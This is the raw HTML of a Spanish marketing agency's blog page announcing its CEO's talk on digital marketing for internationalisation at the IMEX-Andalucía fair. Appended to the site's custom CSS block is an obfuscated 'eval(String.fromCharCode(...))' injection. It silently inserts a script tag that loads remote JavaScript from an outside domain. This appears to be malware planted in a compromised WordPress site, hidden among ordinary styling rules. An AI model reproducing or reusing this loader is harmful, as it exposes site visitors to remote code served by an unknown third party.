horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":18333,"title":"%22Verdades%20y%20mentiras%20del%20Marketing%20digital%20para%20la%20Internacionalizaci%C3%B3n%E2%80%9D%20-%20MKG20%20Talento%20Digital","excerpt":"David Serrano ha ofrecido una ponencia en el Stand de Extenda Agencia Andaluza de Promoci\u00f3n Exterior\u00a0con\u00a0 el t\u00edtulo: \"Verdades y mentiras del Marketing digital para la Internacionalizaci\u00f3n\u201d. ","featuredImage":"https:\/\/www.mkg20.es\/wp-content\/uploads\/2018\/10\/Diseno-sin-titulo-37-1024x332.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.4.1" id="qi-addons-for-elementor-elementor-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.mkg20.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mkg20.es/wp-json/wp/v2/posts/18333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mkg20.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://www.mkg20.es/?p=18333' />
<link rel="alternate" type="application/json+oembed" href="https://www.mkg20.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mkg20.es%2Fverdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mkg20.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mkg20.es%2Fverdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="google-site-verification" content="nFZFruA3LSN3M8KFUbEJ6XRNyygNKqaJcWy_ufKuYUw" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRFVGB');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y4M9P7N6B4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y4M9P7N6B4');
</script>


<link rel="stylesheet" href="https://pdcc.gdpr.es/pdcc.min.css">
<script charset="utf-8" src="https://pdcc.gdpr.es/pdcc.min.js"></script>
<script type="text/javascript">
    PDCookieConsent.config({
      "brand": {
        "dev" : false,
        "name": "INPROTECT",
        "url" : "https://inprotect.es",
		"websiteOwner" : ""
      },
      "cookiePolicyLink": "https://mkg20.es/politica-de-cookies/",
      "hideModalIn": [""],
      "styles": {
        "primaryButton": {
          "bgColor" : "#F5B40B",
          "txtColor": "#ffffff"
        },
        "secondaryButton": {
          "bgColor" : "#F5B40B",
          "txtColor": "#ffffff"
        }
      }
    });
  </script>


<script> 
jQuery(document).ready(function($) { 
var delay = 100; setTimeout(function() { 
$('.elementor-tab-title').removeClass('elementor-active');
 $('.elementor-tab-content').css('display', 'none'); }, delay); 
}); 
</script><link rel="icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1920px){
	/*Columna izq. banner negro*/
	.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-a6e65f7 {
    width: 20%;
	}
	/*Columna izq. "La comunicacion no ha cambiado..." */
 .elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-674d1b7 {
    width: 20%;
}  
}

/* Colordel menú al hacer scroll*/
.whb-sticked .whb-row{
	background-color:#f7f7f7!important;
}

/* Eliminar autor y categoria de blog*/
	.meta-post-categories.wd-post-cat.wd-style-with-bg {
    display: none;
}

li.meta-author {
    display: none;
}
	
	.breadcrumbs {
    display: none;
}

/*Margen de la caja de comentario en pagina de post*/

form#commentform {
    padding-bottom: 30px;
}

/*Boton del menú*/
.boton-personalizado {
text-decoration:none;
font-weight: 600;
font-size: 12px;
color:#ffffff;
padding-top:10px;
padding-bottom:10px;
padding-left:15px;
padding-right:15px;
background-color:#e9881e;
border-color: #e9881e;
border-width: 3px;
border-style: solid;
border-radius:44px;
}

.boton-personalizado:hover {
	opacity:.8;
}
/*Cruz para quitar slider*/
i.eicon-close {
    font-size: 20px;
}

.wt-cli-ckyes-brand-logo {
    display: none!important;
}

a#wt-cli-privacy-save-btn {
	    background-color: #E97B26;
}

.cli-switch input:checked + .cli-slider {
	    background-color: #E97B26;

}
/*Caja de configuración de cookies*/
#pdcc-modal-bg #pdcc-modal-container #pdcc-modal-header p.title {

    font-size: 20px;
}

#pdcc-modal-bg #pdcc-modal-container div#pdcc-modal-body div#pdcc-modal-settings #pdcc-modal-services p label.pdcc-btn-switch input:checked+.pdcc-btn-slider {
    background-color: #E97B26;
}

#pdcc-modal-bg #pdcc-modal-container div#pdcc-modal-body div#pdcc-modal-settings #pdcc-modal-services p label.pdcc-btn-switch input:checked:disabled+.pdcc-btn-slider {
	    background-color: #E97B26;
}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style>
		
		</style>			<style id="wd-style-header_380012-css" data-type="wd-style-header_380012">
				:root{
	--wd-top-bar-h: 45px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 130px;
	--wd-header-general-sm-h: 82px;
	--wd-header-general-sticky-h: 84px;

	--wd-header-bottom-h: 0.001px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 2.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 12.5px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 22px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 32px;
}



@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 45px;
		max-height: 45px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}
		
		.whb-general-header-inner {
		height: 130px;
		max-height: 130px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 84px;
		max-height: 84px;
	}
		
	
	
			.wd-header-overlap .title-size-small {
		padding-top: 197px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 237px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 277px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 177px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 212px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 237px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 177px;
	}
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 82px;
		max-height: 82px;
	}
	
	
	
			.wd-header-overlap .page-title {
		padding-top: 99px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 84px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 84px;
	}
	}
		.whb-top-bar-inner { border-color: rgba(16, 16, 16, 0.05);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-top-bar {
	background-color: rgba(0, 0, 0, 0);
}

.whb-general-header {
	background-color: rgba(0, 0, 0, 0);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.mkg20.es/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

div.wd-popup.wd-age-verify{
	background-image: url(https://mkg.marketingguay.es/wp-content/uploads/2020/02/drink-popup-min.jpg);
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-image: url(https://www.mkg20.es/wp-content/uploads/2021/12/home-background-2-1.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#17172F;
	background-image: none;
}

:root{
--wd-text-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(0,0,0);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:rgb(26,27,35);
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Poppins", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(233,123,38);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(255,255,255);
--wd-link-color-hover:rgb(244,244,244);
}
body{
	background-color:rgb(239,239,239);
	background-image: none;
}

.page .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-product .main-page-wrapper{
	background-color:#f9f9f9;
	background-image: none;
}

.woodmart-archive-blog .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-post .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
	background-repeat:inherit;
}

.woodmart-archive-portfolio .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-portfolio .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

:root{
--btn-default-bgcolor:rgb(233,123,38);
}
:root{
--btn-default-bgcolor-hover:rgb(242,171,15);
}
:root{
--btn-accented-bgcolor:rgb(233,123,38);
}
:root{
--btn-accented-bgcolor-hover:rgb(242,171,15);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
				--btn-accented-box-shadow-active: none;
				--btn-accented-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
			</style>
			</head>

<body data-rsssl=1 class="post-template-default single single-post postid-18333 single-format-standard wp-custom-logo qodef-qi--no-touch qi-addons-for-elementor-1.6.5 wrapper-full-width  categories-accordion-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wd-header-overlap elementor-default elementor-kit-5">

			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_380012 whb-overcontent whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.mkg20.es/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.mkg20.es/wp-content/uploads/2022/01/Talento-Digital.png" alt="MKG20 Talento Digital" style="max-width: 213px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-menu" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-22194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/servicios-de-marketing-digital/" class="woodmart-nav-link"><span class="nav-link-text">Servicios</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-22002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22002 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/posicionamiento-seo-sevilla/" class="woodmart-nav-link">Posicionamiento SEO</a></li>
	<li id="menu-item-22103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/sem-agencia-adwords/" class="woodmart-nav-link">Google Ads</a></li>
	<li id="menu-item-22104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/gestion-de-redes-sociales/" class="woodmart-nav-link">Redes Sociales</a></li>
	<li id="menu-item-22106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/diseno-web-sevilla/" class="woodmart-nav-link">Diseño Web y Tienda Online</a></li>
	<li id="menu-item-41025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41025 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/agencia-de-marketing-inteligencia-artificial/" class="woodmart-nav-link">Agencia de Marketing Inteligencia Artificial</a></li>
	<li id="menu-item-22153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22153 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/diseno-grafico-sevilla/" class="woodmart-nav-link">Diseño Gráfico</a></li>
	<li id="menu-item-22145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22145 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/subvenciones-y-financiacion/" class="woodmart-nav-link">Subvenciones</a></li>
	<li id="menu-item-22146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22146 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/on-export-exportacion-digital/" class="woodmart-nav-link">On Export</a></li>
	<li id="menu-item-24216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24216 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/gestion-de-medios-comunicacion/" class="woodmart-nav-link">Gestión de medios</a></li>
	<li id="menu-item-24906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24906 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/marketing-gastronomico/" class="woodmart-nav-link">Marketing Gastronómico</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/equipo/" class="woodmart-nav-link"><span class="nav-link-text">¿Quiénes somos?</span></a></li>
<li id="menu-item-23802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23802 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-22433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22433 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/kit-digital/" class="woodmart-nav-link"><span class="nav-link-text">Kit Digital</span></a></li>
<li id="menu-item-22192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22192 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/contacto-agencia-marketing-sevilla/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li id="menu-item-21200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="tel:955729940" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-phone"></span><span class="nav-link-text">955729940</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-text set-cont-mb-s reset-last-child boton-personalizado"><p style="text-align: center;"><a href="mailto:agencia@mkg20.com"><span style="color: #ffffff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">SOLICITAR PRESUPUESTO</span></span></span></span></span></span></span></a></p></div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.mkg20.es/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.mkg20.es/wp-content/uploads/2022/01/MKG-Talento-digital-.png" alt="MKG20 Talento Digital" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-u53r4lz5214h3bnetp6h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-default color-scheme-default title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<div class="breadcrumbs"><a href="https://www.mkg20.es/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://www.mkg20.es/category/sin-categorizar/">Sin categorizar</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
				
<article id="post-18333" class="post-single-page post-18333 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div>
			
							<h1 class="wd-entities-title title post-title">«Verdades y mentiras del Marketing digital para la Internacionalización”</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:42+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									
					<figure id="carousel-732" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
													<img width="1850" height="600" src="https://www.mkg20.es/wp-content/uploads/2018/10/Diseno-sin-titulo-37.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Extenda" decoding="async" fetchpriority="high" srcset="https://www.mkg20.es/wp-content/uploads/2018/10/Diseno-sin-titulo-37.jpg 1850w, https://www.mkg20.es/wp-content/uploads/2018/10/Diseno-sin-titulo-37-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2018/10/Diseno-sin-titulo-37-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2018/10/Diseno-sin-titulo-37-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2018/10/Diseno-sin-titulo-37-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2018/10/Diseno-sin-titulo-37-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2018/10/Diseno-sin-titulo-37-150x49.jpg 150w" sizes="(max-width: 1850px) 100vw, 1850px" />						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					11				</span>
				<span class="post-date-month">
					Oct				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
					<p>Esta semana se ha celebrado la sexta edición de la <strong>Feria internacional IMEX- Andalucía</strong>, la mayor feria de negocio internacional en España. En esta ocasión nuestro CEO David Serrano ha ofrecido una ponencia en el Stand de<strong> <a target="_blank" href="https://www.extenda.es/" rel="noopener">Extenda Agencia Andaluza de Promoción Exterior</a> </strong>con  el título: «<strong>Verdades y mentiras del Marketing digital para la Internacionalización”</strong>En ella nos ha dado las <strong>claves sobre el marketing digital para la exportación</strong> y también de la importancia de elegir correctamente los compañeros de viaje para esta aventura de la <strong>externacionalización de los negocios.</strong></p>
